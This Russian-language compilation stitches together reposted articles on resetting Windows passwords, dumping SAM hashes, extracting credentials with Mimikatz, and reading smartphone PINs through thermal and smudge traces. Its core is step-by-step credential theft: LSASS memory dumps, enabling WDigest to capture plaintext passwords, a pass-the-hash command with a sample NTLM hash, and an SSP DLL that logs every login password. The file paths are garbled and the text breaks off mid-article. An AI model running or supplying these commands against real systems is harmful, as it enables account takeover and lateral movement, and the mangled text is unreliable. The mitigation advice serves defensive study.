Сначала отступление

Сбросить пароль или изменить его в системе Windows легко — школьники уже наснимали свои стопятьсот видео как это сделать.

Продвинутые школьники используют ПРО версию программы ElcomSoft System Recovery, которая «за пол минуты взламывает пароль» (на самом деле, ищет по словарю наиболее популярные пароли, сравнивает их с ранее рассчитанными хэшами и, если школьник задалпароль что-нибудь вроде «1», «1111», «123», «admin», «password», то программа его отображает).

Продвинутые пользователи снимают видео как сбросить пароль с помощью Kali Linux. Причём, Kali Linux используется для 1) монтирования диска с ОС Windows, 2) переименование одного файла для запуска командной строки… Я думаю, в свободное время эти люди колют орехи айфонами.

На самом деле, я шучу. В 99.99% случаев именно это и нужно — сбросить пароль школьника или бухгалтера, которые зачем-то его поставили и благополучно забыли.

Если вам именно это и нужно, то загрузитесь с любого Live-диска (это может быть и Linux – что угодно). В каталоге C:WindowsSystem32 переименуйте файл cmd.exe в sethc.exe или в osk.exe. Понятно, что нужно сделать бэкап файла sethc.exe (или osk.exe), а файл cmd.exe копировать с присвоением нового имени.

Как узнать пароль с помощью консоли? 100%

Если вы переименовали файл в sethc.exe, то при следующей загрузке Windows, когда у вас спросят пароль, нажмите пять раз кнопку SHIFT, а если в osk.exe, то вызовите экранную клавиатуру. И в том и в другом случае у вас откроется командная строка (cmd.exe) в которой нужно набрать:

net user имя_пользователя *

Т.е. если имя пользователя admin, то нужно набрать:

net user admin *

А теперь я буду снимать своё видео.

Узнаём пароль Windows с помощью Kali Linux

Теория: где Windows хранит свои пароли?

Windows размещает пароли в файле реестра SAM (System Account Management) (система управления аккаунтами). За исключением тех случаев, когда используется Active Directoryis. Active Directoryis — это отдельная система аутентификации, которая размещает пароли в базе данных LDAP. Файл SAM лежит в C:System32config (C:sys32config).

Файл SAM хранит пароли в виде хэшей, используя хэши LM и NTLM, чтобы добавить безопасности защищаемому файлу.

Oтсюда важное замечание: получение пароля носит вероятностный характре. Если удасться расшифровать хэш — то пароль наш, а если нет — то нет…

Файл SAM не может быть перемещён или скопирован когда Windows запущена. Файл SAM может быть сдамплен (получен дамп), полученные из него хэши паролей могут быть подвержены брут-форсингу для взлома оффлайн. Хакер также может получить файл SAM загрузившись с другой ОС и смонтировав C:. Загрузиться можно с дистрибутива Linux, например Kali, или загрузиться с Live-диска.

Одно общее место для поиска файла SAM это C:repair. По умолчанию создаётся бэкап файла SAM и обычно он не удаляется системным администратором. Бэкап этого файла не защищён, но сжат, это означает, что вам нужно его разархивировать, чтобы получить файл с хэшами. Для этого можно использовать утилиту expand. Команда имеет вид Expand [FILE] [DESTINATION].

Здесь пример раскрытия файла SAM в файл с именем uncompressedSAM.

C:> expand SAM uncompressedSAM

Чтобы улучшить защиту от оффлайн хакинга, Microsoft Windows 2000 и более поздние версии включают утилиту SYSKEY. Утилита SYSKEY зашифровывает хэшированные пароли в файле SAM используя 128-битный ключ шифрования, который разный для каждой установленной Windows.

- Загрузиться с другой ОС (например, с Kali).

- Украсть SAM и хайвы SYSTEM (C:System32config (C:sys32config)).

- Восстановить загрузочный ключ из хайвов SYSTEM используя bkreg или bkhive.

- Сделать дамп хэшей паролей.

- Взломать их оффлайн используя инструмент, например такой как John the Ripper.

Монтирование Windows

Есть доступные инструменты для захвата Windows-файлов SAM и файла ключей SYSKEY. Один из методов захвата этих файлов — это монтирование целевой Windows системы так, чтобы другие инструменты имели доступ к этим файлам в то время, пока Microsoft Windows не запущена.

Первый шаг — это использование команды fdisk -l для идентификации ваших разделов. Вы должны идентифицировать Windows и тип раздела. Вывод fdisk показывает NTFS раздел, например так:

Device Boot Start End Blocks Id System /dev/hdb1* 1 2432 19535008+ 86 NTFS /dev/hdb2 2433 2554 979965 82 Linux swap/Solaris /dev/hdb3 2555 6202 29302560 83 Linux

Создаёте точку монтирования используя следующую команду mkdir /mnt/windows .

Монтируете системный раздел Windows используя команду как показано в следующем примере:

mount -t /mnt/windows

Теперь, когда целевая система Windows смонтирована, вы можете скопировать файлы SAM и SYSTEM в вашу директорию для атаки следующей командой:

cp SAM SYSTEM /pentest/passwords/AttackDirectory

Доступны инструменты для дампа файла SAM. PwDumpand Cain, Abel и samdump — это только немногие примеры.

Обратите внимание, вам нужно восстановить оба файла — загрузочного ключа и SAM. Файл загрузочного ключа используется для доступа к файлу SAM. Инструменты, используемые для доступа к файлу SAM будут требовать файл загрузочного ключа.

bkreg и bkhiveare — популярные инструменты, которые помогут получить файл загрузчика ключа, как показано на следующем скриншоте:

- Во-первых, не нужно надеяться на этот пароль. Этот пароль не спасёт вас даже от вашего сына-школьника. Этот пароль не поможет вам защитить данные, а также бесполезен при краже компьютера. (Ситуация с паролем на BIOS примерно такая же — не предоставляет никакой реальной защиты, время от времени портит жизнь бухгалтерам и людям с плохой памятью).

- Если вам важно ограничить доступ к данным или ко всей системе, используйте такие программы шифрования как VeraCrypt и TrueCrypt (но если уж вы в этом случае забудете пароль, то данные будут безвозвратно утеряны).

- Чтобы ваш пароль на вход в Windows не могли расшифровать школьники, придумывайте сложный, длинный пароль с разными регистрами, цифрами и буквами (в том числе русскими) и т. д. Но ещё раз повторю — этот пароль не защищает ничего.

Источник: codeby.net

Извлекаем пароли пользователей из памяти Windows с помощью Mimikatz

18.05.2021

itpro

Windows 10, Windows Server 2016, Безопасность

комментария 33

В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:Toolsmimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Извлекаем хэши паролей пользователей из памяти Windows



Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;



- В контексте утилиты выполните команды: mimikatz # privilege::debug



Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). - mimikatz # sekurlsa::logonPasswords full

Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe «privilege::debug» «sekurlsa::logonpasswords» «exit» >> c:toolsmimikatzoutput.txt



Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Если вы используете более сложные пароли, расшифровать их будет намного сложнее. Поэтому всегда включаете повышенную сложность в политике паролей Windows и выполняйте аудит надежности паролей в домене.

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.



Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.



Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:UsersanovachAppDataLocalTemplsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp



Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe «winsrv2008r2.vmem» vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.

Включите поддержку Wdigest:

reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:



Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:



Также можно извлечь NTLM хэши SAM из реестра.

- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы: reg save hklmsam c:tmpsam.hiv

reg save hklmsecurity c:tmpsec.hiv - Затем с помощью Mimikatz извлеките хэши паролей: privilege::debug

token::elevate

lsadump::sam c:tmpsam.hiv c:tmpsec.hiv

Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также



Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

Как вы видите, сохраненый пароль показан в секции credman.

Пароли для автоматического входа в Windows хранятся в реестре в открытом виде. Также просто извлечь сохраненные Wi-Fi пароли.

Дампим пароли при входе в Windows



Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:WindowsSystem32.

- Зарегистрируйте дополнительного провайдер командой: reg add «hklmsystemcurrentcontrolsetcontrollsa» /v «Security Packages» /d «kerberos�msv1_0�schannel�wdigest�tspkg�pku2u�mimilib» /t REG_MULTI_SZ



- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:WindowsSystem32kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft): reg add «HKLMSYSTEMCurrentControlSetControlLsa» /v RunAsPPL /t REG_DWORD /d 00000001 /f . Можно распространить этот параметр реестра на компьютеры через GPO.

- Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Совет. Подробная статья о способах защите памяти Windows систем от извлечения паролей и хэшей — Методы защиты от mimikatz в домене Windows.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

Источник: winitpro.ru

Как узнать пароль от телефона. Код, рисунок, даже текст

Вот вы поставили пароль на смартфон. Неважно, какой: 6-значный, текстовый, рисуночком или вообще скрытыми нажатиями на области экрана.

Думаете, он непробиваем? Ничего подобного. Есть немало методов узнать его, и необязательно подсматривать за вами через плечо.

Злоумышленники могут украсть ваши пароли у всех на виду, даже когда на них смотрят камеры.

Как не допустить этого?

Достаточно простого тепловизора



Вы ввели пароль, затем просто убрали смартфон. Ученые из Штутгартского университета совместно с коллегами из Мюнхенского университета Людвига-Максимилиана доказали, что это небезопасно.

Вооружившись компактным тепловизором, ученые смогли считать введенный пароль с экрана смартфона. Через 15 секунд после ввода, PIN-код из четырех цифр распознавался в 90% случаев. А графический ключ получалось угадать почти всегда даже через 30 секунд.

Если спрятать тепловизор в рукаве или замаскировать его под игрушку, никто и не подумает, что проходивший мимо смартфона человек считал код.

Защититься ученые предложили случайными свайпами по экрану (b). Среди аппаратных способов – повышение яркости дисплея на несколько секунд (a) или резкий рост нагрузки на процессор (c). В тепловизоре такое выглядит следующим образом:



Можно вычислить пароль по масляным следам

Камера с высоким разрешением способна сделать качественный снимок, на котором можно будет распознать масляные следы от пальцев на экране смартфона. Ещё в 2010 году специалисты Пенсильванского университета описали этот способ.

Сегодня на такое способна даже любительская фотокамера или хороший смартфон. Не составит труда сделать вид, что за обедом вы снимаете не смартфон коллеги, а свою еду для Instagram.

Такой метод лучше всего распознает следы от ввода графического ключа, чуть сложнее – PIN-код или цифро-буквенный пароль. Если это не слово, фраза или дата рождения, будет слишком много вариантов порядка букв и цифр.



Вообще, графический ключ Android – самый небезопасный

Чем сложнее графический ключ, тем проще его распознать, утверждают исследователи. Достаточно сесть сбоку от жертвы на расстоянии до 5 метров и банально снять на видео процесс разблокировки.

Затем видео загружается в специальное приложение. Оно анализирует движения пальцев и предложит до пяти вариантов ключа. В 95% случаев один из этих ключей правильный.

Ваш пароль может «слить» сеть Wi-Fi

